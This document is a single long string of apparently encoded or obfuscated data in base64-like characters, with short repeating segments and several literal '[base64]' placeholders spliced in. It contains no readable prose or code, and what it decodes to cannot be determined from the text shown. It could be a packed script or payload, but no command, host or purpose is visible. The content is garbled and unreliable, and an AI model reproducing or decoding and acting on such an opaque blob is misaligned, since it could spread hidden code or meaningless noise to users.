mK7omLnomKrombjomLromKvomaXomLromLDombDomLromKjombHomaPomLnomIrombDombHomaPomK7omLnomKrombjomLromKzomaXombnomIPomIXombTomLromK3ombTomLromK7omaPomL7omLfomKrombDomK7omLnomKrombjomLromK/omaXomajomKDomajomaPomLromK/omaTomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK/ombPombPombHomKPomK7omLnomKrombjomLromKDomaXomLromKnomIPomLromK/omIXomaPomLromKzomaXombnomIPomIXomaPomLHomL7ombDomIjomb7omb7omLromKDomIPomb/omLXomLfomLromLHomLTomL3omb/omIXomaXomaXomaXomajomKDomajomKTomKTombnomIjomb7omb7omLromKDomIPomb/omLzomL3omKvomLPomKzomLfomKjomb/omIXomaXomaXomaXomajomKDomajombHomKPomLvomLfomLbomKzomLHomLbomK3omL3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHomIXombDomLromKDombHomaPomKXomLromKnomaXomLromKromaPomLHomL7ombDomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomK7omLnomKrombjomLromKHomaXomJXomLnomKzomLDomIPomL/ombDomb/hs4Lhs4jhs4vhs4vhs5bomb/ombTomL3ombDomajomKDomaromaDomazombHombHomIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomaPomLHomL7ombDomLromKnomIPomLromKHomIXombHomKPomJfomaXomLromKnomIPomLromKHomIXomIPomb/omLHomLzomb/omIXomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXombDombHomaPomKXomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLromKLombDomLromJnombHomKPomK7omLnomKrombjomLromJromaXomJXombDombHombTomLromJvomaXomb/omb/ombTomLromJzomaXomb/omb/ombTomLromJ3omaXomb/omb/ombTomLromJ7omaXomb/omb/ombTomLromJ/omaXomb/omb/ombTomLromJDombTomLromJHombTomLromJLombTomLromJPombTomLromJTombTomLromJXombTomLromJbombTomLromJfomaPomLHomL7ombDomLromJromaXomaXomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHombHomKPomLromJvomaXomb/oibjoiajoia/oiJjoia3oiJDoiaDoiJroiJTomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaboiJroiafoiJjoiajoiaroiaPoiJfoiJroiJTomITomKDomaromajomb/ombPomL/ombDomb/hqoHhq7Dhq7fhq7bhq7zhq77hq7nhq7fhq7/hq7rhqo3omb/ombTomL3ombDomajomKDomazomL3oma7ombHombHombPomb/omafomb/omaPomLromJzomaXomL/ombDomb/Ur9SO1ITVsNSO1IHUjdSF1IXomb/ombTomL3ombDomajomKDomanoma7omanomaDombHombHomaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboibjomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiajoia/oiJjoia3oiJDoiaDoiJroiJTomb/omaPomLromJ7omaXomb/oiYroiJnomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia3omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiavoiazoiajomITomKDomaromajoianoiaPoiaboiaLoiaDoiJjoiaboiaroiajoiJroiJTomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiJPoiJroiJTomb/omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromJromaXomaXomb/omK3omLPomb/ombHomKPomLromJvomaXomb/oiYzoiaboia/oiaroiaboiaPoiaDoiJroiaDomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaXoiajoiazoiJnoiaDoiaPoiajoiJroiaDomITomKDomaromajomb/ombPomb/oiJnoiafoiaboiaroiI7oiJHoia3oiaXoiaXoiJfomb/ombPomb/omafomb/omaPomLromJzomaXomb/oiYzoiaboiaLoiaPoiajoiazoiaXoiI7oiJDoia3omb/omaPomLromJ3omaXomb/oiYzoiabomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia/omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiaroiaboiaPoiaDoiJroiaDomb/omaPomLromJ7omaXomb/oiY/oiajoiaromaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia7omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiazoiaDomITomKDomaromajoianoiaPoiaboiaLoiJvoiaroiajoiJroiaDomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiaDoiJroiaDomb/omaPomKXomL3omLTomKvomL3omKPomLromJvomaXomb/omJnomLTomLTomLfomK/omITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajomKzomLfomITomKDomaromajomKvomL3omLbomLzomITomKDomaromajomb/ombPomL/ombDomb/gvLXgvLTgvK/gvLLgvL3gvLLgvLjgvLrgvK/gvLLgvLTgvLXgvKjomb/ombTomL3ombDomajomKDomanomazoma/omLzombHombHombPomb/omafomb/omaPomLromJzomaXomb/omJTomL3omLnomKromLbomITomKDomaromajomLXomLfomKromL3omb/omaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJnomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLTomLfomK/omITomKDomaromajomb/omaPomLromJ7omaXomb/omJnomLTomK/omLnomKHomKvomITomKDomaromajomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJromaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLfomLvomLPomb/omaPomLromJ/omaXomb/omJvomLTomLfomKvomL3omITomKDomaromajomKzomLDomLHomKvomITomKDomaromajomLXomL3omKvomKvomLnomL/omL3omb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomajomKDomajomaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromJDomaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromJDomIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomL7omLnomLXomLHomLTomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKvomKHomKvomKzomL3omLXombXomK3omLHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaromaDomajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLTomLHomLbomL3ombXomLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomajomazomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomKjomKDomITomKDomaromajomajomKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomanombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajomaDoma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/Pms+Dz5DPh8+Tz5nPms+C6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Jmh6Jmr6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Kmp4Kmo4Kml4Kml4Kmk4Kmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmq6Jmv6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm16Jis6Ji96Ji16Jio6Ji06Ji56Jis6Ji96Jm16Ji76Ji36Ji06Jit6Ji16Ji26Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Ji+6Jiq6JiE6Jig6Jmq6Jmo6Ji56Jit6Jis6Ji36Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jiq6Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm16Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Lmm4Lmg4Lmz4Lm84Lmh4Lmi4Lmz4Lmg4Lm34Lm84Lmm6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Jmr6Jmu6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jmo6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmr6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jix6Ji16Ji56Ji/6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Jiq6Ji06Jmw6JiE6Jig6Jmq6Jmv6Ji86Ji56Jis6Ji56Jmi6Jix6Ji16Ji56Ji/6Ji96Jm36Jir6Jiu6Ji/6Jmz6Jig6Ji16Ji06Jm06Jm96Jmr6Jib6Jir6Jiu6Ji/6JiE6Jig6Jmq6Jmo6Jiv6Jix6Ji86Jis6Jiw6Jml6JiE6Jig6Jmq6Jmq6Jmp6Jmu6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmo6Jiw6Ji96Jix6Ji/[base64]/6Jm36Jmq6Jmo6Jmo6Jmo6Jm36Jir6Jiu6Ji/[base64]/6Jm96Jmr6Jid6Jm96Jmo6JiZ6JiE6Jig6Jmq6Jmv6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Jmt6Ji96Jmt6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji76Ji76Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji56Ji06Jix6Ji/6Ji26Jm16Jir6Ji96Ji06Ji+6Jm/6Jmz6Jm/6J